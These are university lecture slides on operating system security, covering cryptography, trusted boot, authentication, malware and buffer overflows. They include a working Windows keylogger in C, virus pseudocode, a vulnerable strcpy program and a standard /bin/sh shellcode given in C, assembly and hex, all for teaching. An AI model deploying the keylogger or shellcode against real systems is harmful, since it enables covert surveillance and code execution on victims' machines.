

# Sistemi Operativi 1

AA 2019/2020

Protezione e Sicurezza



UNIVERSITÀ DEGLI STUDI  
DI TRENTO

Le seguenti slides sono basate sulle slides di  
Prof. Bruno Crispo – Sistemi Operativi 1 -  
University of Trento, DISI (AA 2019/2020)

# Proprieta' di sicurezza

- **Integrita'** = garantire che il file non sia stato modificato in modo non autorizzato
- **Segretezza/Confidenzialita'** = garantire che il dato possa essere letto solo da chi e' autorizzato
- **Autenticita'** = che l'utente sia effettivamente chi dice di essere



# CRITTOGRAFIA



UNIVERSITÀ DEGLI STUDI  
DI TRENTO


# Primitive di crittografia

- Hash crittografiche
- Cifratura a chiave simmetrica
- Cifratura a chiave pubblica




# Hash crittografiche

- Funzione con output di lunghezza fissa
  - Mappa stringhe di qualsiasi dimensione a stringhe di lunghezza fissa



# Proprieta' delle hash crittografiche



ease of  
computation

pre-image  
resistance

collision

2<sup>nd</sup> pre-image  
resistance

collision  
resistance




# Hash crittografiche - applicazione

- Esempi di hash SHA-512, Keccak (nuovo standard)
- Nella distribuzione di SW online per controllarne la sua integrità



# Crittografia a chiave simmetrica

- La sola forma di crittografia esistente fino alla fine degli anni '70
- $E()$ , funzione di crittazione,  $D()$  funzione di decrittazione. Inverse.



# Esempi di cifrari moderni

RC4 ⇒ SSL/TLS, browsers

A5/3 ⇒ GSM

AES cifrario a blocco standard

## Applicazioni

- Cifratura di file systems
- Cifratura del traffico di rete (SSL, IPSEC, etc.)



# Crittografia a chiave pubblica (asimmetrica)

- Inventata (per tutti) da Diffie e Hellman nel 1976.
- Ogni utente ha due chiavi **diverse** una **chiave pubblica per la cifratura** e una **chiave privata/segreta per la decrittazione**
- Dalla chiave pubblica non si puo' derivare la chiave privata. Corrispondenza unica tra le due chiavi
- La chiave e' chiamata pubblica perche' puo essere nota a tutti. Solo una delle due chiavi va mantenuta privata.



# Crittografia a chiave pubblica

- Assunzioni:
  - Ogni utente ha la sua coppia di chiavi : pubblica e privata/segreta
  - Ogni utente conosce tutte le chiavi pubbliche
  - Solo il proprietario conosce la sua chiave segreta/privata

Alice's secret key = SKA


Alice's public key = PKA

Bob's public key = PKB

Bob's secret key = SKB

Bob's public key = PKB

Alice's public key = PKA




E() and D() sono due funzioni diverse



# Firma digitale

Alice's secret key = **SKA** (Chiave di firma)  
Alice's public key = **PKA** (Chiave di verifica)  
Bob's public key = **PKB**

Bob's secret key = **SKB**  
Bob's public key = **PKB**  
Alice's public key = **PKA**




# Esempi di algoritmi a chiave pubblica

- RSA, DSA, basati sulle curve ellittiche per smartcard e ambienti embedded.



# Chaining



$\text{Sign} = \text{Firma}(f, \text{SK}_1)$

$\text{Verifica}(f, \text{Sign}, \text{PK}_1) = \text{True/False}$

$\text{Sign}' = \text{Firma}(\text{Sign}, \text{SK}_2)$

$\text{Verifica}(\text{Sign}, \text{Sign}', \text{PK}_2) = \text{True/False}$

$\text{Sign}'' = \text{Firma}(\text{Sign}', \text{SK}_3)$

$\text{Verifica}(\text{Sign}', \text{Sign}'', \text{PK}_3) = \text{True/False}$

....

....

$\text{Sign}^n = \text{Firma}(\text{Sign}^{n-1}, \text{SK}_n)$

$\text{Verifica}(\text{Sign}^{n-1}, \text{Sign}^n, \text{PK}_n) = \text{True/False}$



# TRUSTED BOOT



UNIVERSITÀ DEGLI STUDI  
DI TRENTO

# Autenticità del sistema operativo


- Problema: come essere sicuri dall'autenticità del kernel caricato in memoria al momento di avvio?
- Problema di integrità e autenticità




# BIOS

- Basic Input - Output System for original IBM PC/XT and PC/AT
- Ideato in 1980s
- Basato sull'architettura 8086. Salvato su una ROM
- Permette di verificare e configurare l'hardware.
- Carica il Sistema Operativo.


- Standard deprecato! → UEFI




# UEFI:Unified Extensible Firmware Interface



# UEFI:Unified Extensible Firmware Interface






## **Platform Key (PK)** (PC Vendor)

- Verifies KEKs
- Platform Vendor's Cert

## **Key Exchange Keys (KEKs)** (OS Vendor)

- Verify db and dbx
- Earlier rev's: verifies image signatures



## **Authorized Database (db)**


## **Forbidden Database (dbx)**

- X509 Certificates, image SHA1/SHA256 hashes of allowed and revoked images



# Trusted Platform Module (TPM)

- Un chip “sicuro” integrato sulla scheda madre
- Fornisce generazione e memorizzazione sicura delle chiavi crittografiche. Implementa primitive crittografiche
- Di fatto è un co-processore “trusted” separato



# CIFRATURA DISCO



UNIVERSITÀ DEGLI STUDI  
DI TRENTO

# Cifratura del disco

- La partizione di OS cifrata contiene
  - OS
  - Swap
  - File temporanei
  - File System
  - File di ibernazione
- Dove e' la chiave di cifratura?
  1. SRK (Storage Root Key) e' memorizzata nella TPM
  2. SRK usata per cifrare la chiave di cifratura dell'intero volume (FVEK: Full Volume Encryption Key) protetta da un PIN
  3. FVEK memorizzata (cifrata) sul HDD nel volume di OS



# **LOGIN - AUTENTICAZIONE UTENTI**



UNIVERSITÀ DEGLI STUDI  
DI TRENTO

# Tipi di autenticazione

- Basata su quello che l'utente conosce (es. pin, password)
- Basata su quello che l'utente ha (es. chiavetta usb, smartcard)
- Basata su quello che l'utente e' o fa (es. Biometrie fisiologiche o comportamentali)




# Autenticazione degli utenti

- Fatta da due operazioni:
  - identificazione (login). Utente annuncia chi e'
  - Autenticazione vera e propria dove si verifica (password) che e' proprio chi dice di essere




# Memorizzazione password

- Unix



(a) Loading a new password



(b) Verifying a password




# Memorizzazione delle password

Deprecato! → **/etc/shadow**


- Es. unix

## File /etc/passwd

```
root:fi3sED95ibqR6:0:1:System Operator:/bin/ksh
daemon:*:1:1::/tmp
uucp:OORoMN9FyfNE:4:4:/var/spool/uucppublic:/usr/lib/uucp/uucico
ciro:eH5/.mj7NB3dx:181:100:Ciro Esposito:/u/ciro:/bin/ksh
```



# Attacco del dizionario (off-line)



# MALWARE



UNIVERSITÀ DEGLI STUDI  
DI TRENTO

# Malware

- Software malevolo che intenzionalmente ha l'obiettivo di violare una o piu' proprieta' di sicurezza
  - Trojan horse
  - Bombe logiche
  - Backdoor
  - Keylogger
  - Ransomware
  - Virus
  - Worm
  - Spyware
  - Rootkit
  - .....



# Trojan Horse

- Definizione
  - Sono programmi che replicano le funzionalità di programmi di uso comune o programmi dall'apparenza innocua ma che contengono codice “malevolo”
- Tipicamente
  - Catturano informazioni e le inviano al creatore del programma
    - Informazioni critiche per la sicurezza del sistema
    - Informazioni “private” dell'utente
    - Compromettono o distruggono informazioni importanti per il funzionamento dei sistemi



# Keylogger

```
1 #include <windows.h>
2 #include <fstream>
3 using namespace std;
4
5 ofstream      out("log.txt", ios::out);
6
7 LRESULT CALLBACK f(int nCode, WPARAM wParam, LPARAM lParam) {
8     if (wParam == WM_KEYDOWN) {
9         PKBDLLHOOKSTRUCT p = (PKBDLLHOOKSTRUCT) (lParam);
10        out << char(tolower(p->vkCode));
11    }
12    return CallNextHookEx(NULL, nCode, wParam, lParam);
13 }
14
15 int WINAPI WinMain(HINSTANCE inst, HINSTANCE hi, LPSTR cmd, int show) {
16     HHOOK keyboardHook = SetWindowsHookEx(WH_KEYBOARD_LL, f, NULL, 0);
17     MessageBox(NULL, L"Hook Activated!", L"Test", MB_OK);
18     UnhookWindowsHookEx(keyboardHook);
19     return 0;
20 }
```



# Ransomware

Blocca l'accesso al computer o ai dati. L'utente deve pagare per il loro rispristino.




UNIVERSITÀ DEI  
DI TRENTO

# Rootkits


- Programmi installati con privilegi di amministratore
- Tipicamente inseriscono logica malevola e modificano l'OS host per non essere identificabili
- Nascondono la loro esistenza
  - Modificando i normali meccanismo del sistema operativo (es. Tabelle processi, files, registry entries, etc.)
- Possono essere:
  - persistenti o caricati ogni volta in memoria come prima operazione al boot
  - girare in user o kernel mode
- Installati tipicamente via trojan o da intrusione fisica
- Occorrono diverse contromisure per renderli innocui



# Infezione di strutture dati del kernel



(a) Normal kernel memory layout



(b) After nkark install



# Virus

- Frammento di software che infetta un programma
  - Modificandolo così da includere un copia del virus
  - affinche venga eseguito secretamente quando il programma viene eseguito
- Specifici del Sistema operativo e dell'hardware
  - Sfrutta le loro vulnerabilità
- Un virus, generalmente, attraversa le seguenti fasi
  - dormiente
  - propagazione
  - attivazione
  - esecuzione



# Struttura di un virus

- Componenti:
  - Meccanismo di infezione → consente replicazione
  - trigger – evento che mette in funzione il payload del virus
  - payload – azione, benigna o maligna, del virus
- prepended / postponed / embedded
- Solitamente i virus non modificano il comportamento del programma infetto

Come proteggersi?

- Bloccare l'infezione iniziale (difficile)
- Impedire la propagazione (con access controls)



# Struttura di un virus

```
program V :=
    (goto main;
     1234567;

     subroutine infect-executable :=
        {loop:
         file := get-random-executable-file;
         if (first-line-of-file = 1234567)
             then goto loop
             else prepend V to file; }

     subroutine do-damage :=
        {whatever damage is to be done}

     subroutine trigger-pulled :=
        {return true if some condition holds}

main:   main-program :=
        {infect-executable;
         if trigger-pulled then do-damage;
         goto next; }

next:
}
```




# Virus compressi

```
program CV :=
(goto main;
01234567;

subroutine infect-executable :=
  loop:
    file := get-random-executable-file;
    if (first-line-of-file = 01234567) then goto loop;
    (1)   compress file;
    (2)   prepend CV to file;
  }

main: main-program :=
  {if ask-permission then infect-executable;
  (3)   uncompress rest-of-file;
  (4)   run uncompressed file;
  }
```



# Tipi di virus

- boot sector
- file infector
- macro virus

By infection target

- encrypted virus
- polymorphic virus
- metamorphic virus

By concealment mechanism



# Worms

- Programma che si moltiplica e si diffonde per la rete
  - Usando emails, remote exec, remote login
  - Sfrutta remote exploits
    - Generalmente arbitrary code execution → buffer overflows
- Ha delle fasi come i virus:
  - dormiente, propagazione, attivazione, esecuzione
  - propagazione: cerca altri sistemi, vi si connette, si duplica e si esegue; ripetutamente.
- Può mascherarsi come un processo di sistema



# VULNERABILITÀ




UNIVERSITÀ DEGLI STUDI  
DI TRENTO

# Buffer Overflow

Stats NVD  
(1999-2019)

## Vulnerabilities By Type



# Memory buffers – background notions

- Buffer → a block of memory that contains one or more instances of some data
  - Typically associated to an array (e.g. C, Javascript)
  - Buffers have pre-defined dimensions
    - Can accommodate up to x bytes of data
- Buffer overflow → the input data dimension exceeds the size of the buffer
  - Some input data “overflows” the buffer




# Buggy code - example

## buffer.c

```
# include <stdlib.h>
# include <stdio.h>
# include <string.h>
int overflowme(char *string){
    char buffer[8];
    strcpy(buffer, string);
    printf("All was good. Copied
string: %s\n", buffer);
    return 1;
}

int main(int argc, char *argv[]){
    overflowme(argv[1]);
    return 1;
}
```



A screenshot of a Mac OS X terminal window titled "BOF — bash — %1". The window shows the execution of a C program named "buffer.c". The user first compiles the code with "gcc -o bof buffer.c", then runs it with "./bof AA", which outputs "All was good. Copied string: AA". Subsequent runs with "./bof AAAAAAAA" result in the same output. Finally, running "./bof AAAAAAAAA" causes the process to abort, indicated by the message "Abort trap: 6" followed by a stack trace starting with "calvin:BOF stewie\$".


```
calvin:BOF stewie$ gcc -o bof buffer.c
calvin:BOF stewie$
calvin:BOF stewie$
calvin:BOF stewie$ ./bof AA
All was good. Copied string: AA
calvin:BOF stewie$
calvin:BOF stewie$
calvin:BOF stewie$ ./bof AAAAAAAA
All was good. Copied string: AAAAAAAA
calvin:BOF stewie$
calvin:BOF stewie$
calvin:BOF stewie$ ./bof AAAAAAAAA
Abort trap: 6
calvin:BOF stewie$
calvin:BOF stewie$
```

Trap 6 = SIGABRT → signals the process to abort

# Memory layout and CPU registers

## Memory

- Data + Text
  - The Data part references information on variables defined at compile-time
  - Text is the executable code of program
- Stack
  - Stores temporary information in memory
    - e.g. data set by called functions
  - LIFO → last-in-first-out
    - New “stack frames” are appended at the end of the current stack
  - Stack grows toward lower memory addresses
  - Stores RETurn address to go to when subroutine is over
- Heap
  - Data allocated run-time (`malloc()`, etc..)
  - Heap grows towards higher memory addresses



# Memory layout and CPU registers

## Memory

- Data + Text
  - The Data part references information on variables defined at compile-time
  - Text is the executable code of program
- Stack
  - Stores temporary information in memory
    - e.g. data set by called functions
  - LIFO → last-in-first-out
    - New “stack frames” are appended at the end of the current stack
  - Stack grows toward lower memory addresses
  - Stores RETurn address to go to when subroutine is over
- Heap
  - Data allocated run-time (`malloc()`, etc..)
  - Heap grows towards higher memory addresses


## CPU registers

- Other information is stored in CPU registers
  - Depends on architecture
- x86 has several registers
- Here we are interested mainly in *pointer registers*
  - They point to areas of memory the execution will jump to
- EBP → stack base pointer
  - Address of current stack frame
- SP → stack pointer
  - Address to end of stack
- EIP → instruction pointer
  - (offset) memory address of next instruction to be executes
  - EIP at subroutine call → RET




# Buffer overflow – background (x86 32 bits)

- When called, functions are “appended” to the memory stack
  - a new “stack frame” is created
- Buffers are areas of memory that are allocated to store (input) data



# Buffer overflow – attack (x86 32 bits)




Imagine now that **newfunc** allocates a buffer of 128 bytes in memory

**char newBuffer[128];**

To **newBuffer** will be allocated 128 bytes of memory. In 32 bits architecture that corresponds to 32 memory cells ( $32 \text{ bits}/\text{cell} = 4 \text{ bytes}/\text{cell} \rightarrow 128/4=32$ )



# Buffer overflow – attack (x86 32 bits)



What happens if, without any control, **newBuffer** gets instead 128+8 bytes = 136 bytes?

**newBuffer** now overwrites


- SAVED BASE POINTER=a [addr(c-1)]
- RETURN ADDRESS [addr(c)]

This will typically throw a segmentation fault error as neither the saved base pointer nor the return address will likely contain valid values



# Buffer overflow – attack (x86 32 bits)

Let's take it a step further.



What happens if an attacker forges **newBuffer** in a more clever way?

Attacker can overwrite the return address in such a way that when the function returns the execution will jump to their own code.

All the attacker has to do is to figure out the correct offset from the buffer to the location of the return address and the correct address for their own code


The **attacker's code** is commonly referred to as **shellcode**.

Once the address of the buffer is known it is trivial to find the address of the return address and set it correctly to point to the shellcode.

But memory allocation is not necessarily an entirely deterministic process.



# Buffer overflow – attack (x86 32 bits)



If attacker can not predict the return address exactly, then he does not know with precision

- where NewBuffer is relative to start of stack frame
- where the RET address is stored
- where the RET address should point at (i.e. where is the shellcode)

**SOLUTION:**

The attacker can employ a NOP (no-operation) sled on top of a sled of repeated RET addresses.

- Guesses that if he writes  $y$  bytes he will overwrite the **RET**
- Guesses in which range of memory addresses he can write, say  $c \pm y$
- He picks an address in that interval (e.g.  $k > c$ ) and sets **RET=k**
- He forges the input in such a way that in the area around address **k** there are only **NOPs**
  - **Instruction Pointer (IP) increases** and nothing else happens
- On top of NOP sled he places his **shellcode**
  - As IP increases, the shellcode will eventually be executed



# Example Shellcode

```
int main(int argc, char *argv[])
{
    char *sh;
    char *args[2];

    sh = "/bin/sh";
    args[0] = sh;
    args[1] = NULL;
    execve(sh, args, NULL);
}
```

(a) Desired shellcode code in C



# Example Shellcode

```
nop  
nop  
jmp    find  
cont: pop    %esi  
       xor    %eax,%eax  
       mov    %al,0x7(%esi)  
       lea    (%esi),%ebx  
       mov    %ebx,0x8(%esi)  
       mov    %eax,0xc(%esi)  
       mov    $0xb,%al  
       mov    %esi,%ebx  
       lea    0x8(%esi),%ecx  
       lea    0xc(%esi),%edx  
       int    $0x80  
find: call   cont  
sh:   .string "/bin/sh"  
args: .long 0  
      .long 0  
// end of nop sled  
// jump to end of code  
// pop address of sh off stack into %esi  
// zero contents of EAX  
// copy zero byte to end of string sh (%esi)  
// load address of sh (%esi) into %ebx  
// save address of sh in args[0] (%esi+8)  
// copy zero to args[1] (%esi+c)  
// copy execve syscall number (11) to AL  
// copy address of sh (%esi) to %ebx  
// copy address of args (%esi+8) to %ecx  
// copy address of args[1] (%esi+c) to %edx  
// software interrupt to execute syscall  
// call cont which saves next address on stack  
// string constant  
// space used for args array  
// args[1] and also NULL for env array
```

```
90 90 eb 1a 5e 31 c0 88 46 07 8d 1e 89 5e 08 89  
46 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 e8 e1  
ff ff ff 2f 62 69 6e 2f 73 68 20 20 20 20 20 20
```



# Contromisure

- A tempo di compilazione
  - Ricompilare il codice sostituendo tutte le funzioni “pericolose”
- A tempo di esecuzione
  - Canaries
  - Write o Execute
  - ASLR: Address Space Layout Randomization
    - Il loader sceglie in modo randomico l'indirizzo di base dello stack e heap ogni volta



# Lettura per approfondire

- Smashing The Stack For Fun And Profit
  - [http://www-  
inst.eecs.berkeley.edu/~cs161/fa08/papers/stack\\_smashing.pdf](http://www-inst.eecs.berkeley.edu/~cs161/fa08/papers/stack_smashing.pdf)
- Hacking – The Art of Exploitation
  - <https://leaksource.files.wordpress.com/2014/08/hacking-the-art-of-exploitation.pdf>

